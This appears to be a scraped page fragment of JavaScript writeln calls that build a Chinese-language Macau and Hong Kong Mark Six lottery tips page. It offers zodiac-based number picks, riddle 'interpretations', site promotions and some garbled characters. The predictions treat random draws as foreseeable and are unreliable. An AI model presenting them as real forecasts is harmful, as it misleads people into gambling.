document.writeln("	<div   class="0z2me4n2"   id=\'con_sbx_all_2\' style=\'display:none\'>");
document.writeln("		<div   id="0z2me4n2"   class=\'am-sbx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/8/sbx.jpg\'>");







document.writeln("		</div>");
document.writeln("		<div   id="0z2me4n2"   class=\'jssx\'>【香港四不像解析】</div>");
document.writeln("");
document.writeln("		<div   id="0z2me4n2"   class=\'sbxjx\' style=\'font-weight: bold;font-family: 楷體; background: linear-gradient(to right,#fff,#ccc);padding: 3px;\'>");







document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-008期今期羊免虎看定，特碼旺單紅藍(lán)出開？00準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①單數(shù)+紅藍(lán)（07.09.13.15.19.25.23.31.35.37）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖羊免虎鼠狗</span><br>");
document.writeln("				<span>③殺雙數(shù)+綠波（06.16.22.28.32.38.44）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-007期今期猴龍羊看定，特碼旺小和雙出開猴46準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（04.06.08.10.12.14.16.18.22.24）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">猴</span>龍羊馬鼠</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（29.31.33.35.37.39.41.43.45.47）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>");
document.writeln("				<span style=\'color: #f00;\'>2026-006期今期馬虎龍看定，特碼旺小和雙出開馬48準(zhǔn)</span></span><br>");
document.writeln("				<span style=\'color: #008000;\'>①小數(shù)+雙數(shù)（02.04.06.08.10.12.14.16.18.22）</span><br>");
document.writeln("				<span style=\'color: #008000;\'>②圖解特肖<span style=\"background-color: #FFFF00\">馬</span>虎龍狗豬</span><br>");
document.writeln("				<span>③殺大數(shù)+單數(shù)（25.27.29.31.33.35.37.39.41.43）</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;color:#7fffd4;font-size:20px\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>更多資料盡在650288.com</a>");
document.writeln("			</h1>");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");






























































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabta(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	.am-ptxs p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("		text-align: center");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-ptxs p span span {");



document.writeln("");



document.writeln("		background: #ff0;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div   class="0z2me4n2"   id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div   id="0z2me4n2"   class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳門平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>019期<span style=\'color: #f00;\'>平羊→羊蛇(2連)→羊蛇牛(3連)</span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2連)→<span style=\"background-color: #FFFF00\">狗牛龍</span>(3連)</span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→猴雞(2連)→猴雞羊(3連)</span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→馬虎(2連)→馬虎猴(3連)</span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→狗牛(2連)→狗牛鼠(3連)</span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞豬(2連)→雞豬兔(3連)</span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗兔</span>(2連)→狗兔蛇(3連)</span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬虎(3連)</span></p>");
document.writeln("			<p>009期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→鼠龍(2連)→鼠龍牛(3連)</span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞羊(2連)→雞羊兔(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">牛</span>→<span style=\"background-color: #FFFF00\">牛鼠</span>(2連)→<span style=\"background-color: #FFFF00\">牛鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">雞</span>→雞牛(2連)→雞牛兔(3連)</span></p>");




































































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");
document.writeln("			<p>008期<span style=\'color: #f00;\'>平龍→龍雞(2連)→龍雞虎(3連)</span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">馬</span>→<span style=\"background-color: #FFFF00\">馬鼠</span>(2連)→<span style=\"background-color: #FFFF00\">馬鼠蛇</span>(3連)</span></p>");
document.writeln("			<p>005期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">兔</span>→<span style=\"background-color: #FFFF00\">兔馬</span>(2連)→兔馬羊(3連)</span></p>");
document.writeln("			<p>004期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴鼠</span>(2連)→猴鼠龍(3連)</span></p>");



























document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>");
document.writeln("	天天好彩【馬會傳真】");
document.writeln("</div>");
document.writeln("<div   class="0z2me4n2"   id=\'mhcz_all\'>");
document.writeln("	<div   id="0z2me4n2"   class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳門傳真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港傳真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_mhcz_all_1\'>");
document.writeln("		<div   id="0z2me4n2"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2026/col/19/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="0z2me4n2"   class=\'jssx\'>");
document.writeln("			【澳門傳真解析】");
document.writeln("		</div>");




document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真019期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此簽暗藏生肖謎題：“二七開”為十四（兔排位），“二三兩邊”合五（龍排位）；“三六九”暗合三數(shù)（虎排位），“女人中特”隱指陰肖（蛇兔等）；“龍蛇相會”點明辰巳，“十七十八”直指雞猴（酉申排位）。全簽預(yù)示兔、龍、虎、蛇、猴、雞及陰肖羊（未為女人宮）可能得機?！旧び鳌炕[三六九，兔躍二七分；龍騰五數(shù)顯，蛇盤陰中真；猴攀十八木，雞鳴十七門；羊載吉祥至，七星共抱春——謎面藏玄機，數(shù)理定乾坤");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎兔龍蛇猴雞羊");
document.writeln("				<br>");
document.writeln("				五肖：虎兔龍蛇猴");
document.writeln("				<br>");
document.writeln("				三肖：虎兔龍");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.03.15.14.26.37.34.09.23");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真018期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段看似玄機暗藏，實為將傳統(tǒng)文化意象、數(shù)字游戲與生肖讖語糅合，隱喻一種預(yù)測邏輯?！叭彘_”或指比例分布，“三二四七”可能暗合數(shù)字玄機?！安坏介L城心不死”喻執(zhí)念，“八面玲瓏小花貓”指圓滑觀察?！肮坟i”或指最后兩位生肖（戌亥），“神機妙算”點破機巧?！笆蠛箪`牛頭發(fā)角”暗藏鼠牛交替與角位玄機，“明鏡高懸”終得真相?！旧ぱ堇[】鼠后牛角露玄機，虎踞長城志不屈。兔隱三二數(shù)中藏，龍盤四七風(fēng)云聚。馬奔玲瓏貓影幻，狗豬殿后定天渠?！咝ぽ嗈D(zhuǎn)鏡心照，云散碼現(xiàn)見清虛。（注：選取鼠、牛、虎、兔、龍、馬、狗七生肖，融合數(shù)理與意象，勾連讖語中的隱喻體系，呈現(xiàn)循環(huán)推演之趣。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠?；?span style=\"background-color: #FFFF00\">兔</span>龍馬狗");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛虎<span style=\"background-color: #FFFF00\">兔</span>龍");
document.writeln("				<br>");
document.writeln("				三肖：鼠?；?);
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：06.18.17.29.16.28.27.26.36.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真017期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這組詩句是典型的彩票文化謎語，通過生肖隱喻和數(shù)字游戲暗示所謂“開獎規(guī)律”。它并非真正的預(yù)測，而是利用模糊表述吸引注意。【核心解讀】數(shù)字游戲：“一八開”可能指1、8相關(guān)數(shù)字；“六八四八”是常見數(shù)字彩術(shù)語；“五九/三四”為數(shù)字組合。生肖暗示：“羊狗雞”對應(yīng)生肖年份尾數(shù)（如未戌酉）；“虎頭蛇尾”喻起始與結(jié)尾生肖。心理誘導(dǎo)：“春風(fēng)發(fā)財”“靈碼下注”等詞激發(fā)投機心理?！旧は笳鳌炕ⅲ合笳鳌盎㈩^”，寓開局強勢，蛇：對應(yīng)“蛇尾”，喻后期波動，羊/狗/雞：詩句明示的“單數(shù)生肖”，龍：隱含“春風(fēng)得意”的騰達(dá)意象，鼠：代表數(shù)字組合的靈活機變");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>雞龍鼠");
document.writeln("				<br>");
document.writeln("				五肖：虎蛇羊<span style=\"background-color: #FFFF00\">狗</span>雞");
document.writeln("				<br>");
document.writeln("				三肖：虎蛇羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.13.25.35.47.<span style=\"background-color: #FFFF00\">32</span>.09.26.18");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真016期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字融合了彩票玄機、民間傳說與詩詞意象，暗藏數(shù)字謎題與生肖隱喻?！岸濉薄ⅰ俺跗摺?、“一珠三七八月八”等數(shù)字組合暗示生肖輪轉(zhuǎn)的密碼；“膽大妄為蓬元帥”借豬八戒典故點明豬；“煙花三月下江南”暗合李白詩意，隱兔（卯月春深）；“馬蹄聲聲躍四方”直指馬。生肖呼應(yīng)如下：鼠盜天機藏二五，虎嘯初七攜玄霜；兔傍揚州煙柳月，馬踏山河震八荒；猴戲蓬帥偷靈珠，雞鳴暗渡三八數(shù)；豬乘膽氣破云障。七相輪轉(zhuǎn)，數(shù)字為綱，江南春風(fēng)化卦象，蹄聲踏破數(shù)理玄機");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔馬猴雞豬");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔馬猴");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\"background-color: #FFFF00\">鼠</span>虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：<span style=\"background-color: #FFFF00\">06</span>.18.16.28.15.27.36.34.21.19");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳門傳真015期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：這段文字是典型的民間謎語式彩票“預(yù)言”，將生肖、數(shù)字和意象混合暗示，以下是解讀和對應(yīng)生肖表達(dá)：解讀核心：“有頭?！薄鞔_本期主角生肖牛，可能關(guān)聯(lián)歲次或幸運方位?！叭怂投Y中四千”——數(shù)字暗示（3、8、4），可能指日期或投注組合?！凹t艱兩波發(fā)大家”——雞鳴報曉（紅艱諧音“鴻雁”），豬聚財（發(fā)大家），喻運勢轉(zhuǎn)折?！懊皂樧沩樚亍薄R到成功（順?biāo)欤驕睾偷弥?。“天間兩陰會”——蛇（陰柔）與鼠（夜行）相會，暗藏變數(shù)?！按禾扉_紅花，狗打三回”——兔（春）逢喜，狗守財反復(fù)?！靶脑骋怦R何中嘆”——直接點出猴（心猿）與馬（意馬），喻抉擇徘徊?？偨Y(jié)：文中七生肖（牛、雞、豬、馬、羊、蛇、兔）交織，實則以隱語堆砌“機會與風(fēng)險并存”——牛馬主勞碌，蛇鼠藏暗機，猴馬顯躊躇，兔狗逢春動。最終提醒：執(zhí)念如猴馬不定，反易錯失良機；腳踏實地（如牛），方得花開有時");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>馬羊蛇兔");
document.writeln("				<br>");
document.writeln("				五肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>馬羊");
document.writeln("				<br>");
document.writeln("				三肖：牛雞<span style=\"background-color: #FFFF00\">豬</span>");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.09.21.19.<span style=\"background-color: #FFFF00\">31</span>.36.35.25.27");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多資料盡在新澳門開獎結(jié)果2025開獎記錄");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");


























document.writeln("	</div>");
document.writeln("	<!--香港開始-->");
document.writeln("	<div   class="0z2me4n2"   id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div   id="0z2me4n2"   class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2026/col/8/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div   id="0z2me4n2"   class=\'jssx\'>");
document.writeln("			【香港傳真解析】");
document.writeln("		</div>");







document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真008期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：此段以民間謎讖形式，融合生肖、數(shù)字與民俗意象?！皢螖?shù)發(fā)”指向陽數(shù)生肖；“四大美女”或借“沉魚落雁閉月羞花”暗喻特定生肖（如兔、蛇、雁代雞等）；“六畜”含馬牛羊雞狗豬，“豬牛親”強調(diào)地支六合（亥子丑會局）；“天上生肖”指龍或民間傳說生肖；“靈碼透”暗示玄機已露；數(shù)字“三七四七”“三六四四”可能對應(yīng)生肖排位或組合規(guī)律?！旧ぱ堇[】牛豬親合水生鼠，兔躍月宮美人來。龍騰天上單數(shù)發(fā)，馬羊六畜旺門開。雞鳴四七銜橫財，狗守三六連八彩。——七肖輪轉(zhuǎn)藏靈碼，數(shù)定玄機解星盤。（注：選取鼠、牛、兔、龍、馬、雞、狗七生肖，融合“單數(shù)”“六畜”“天上生肖”等線索，呼應(yīng)數(shù)字隱喻與民俗關(guān)聯(lián)。）");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠兔龍馬雞狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠兔龍馬");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：29.41.18.30.15.27.26.36.21.32");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多資料盡在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 內(nèi)容結(jié)束 -->");

document.writeln("		<!-- 內(nèi)容開始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷體;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					馬會傳真007期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
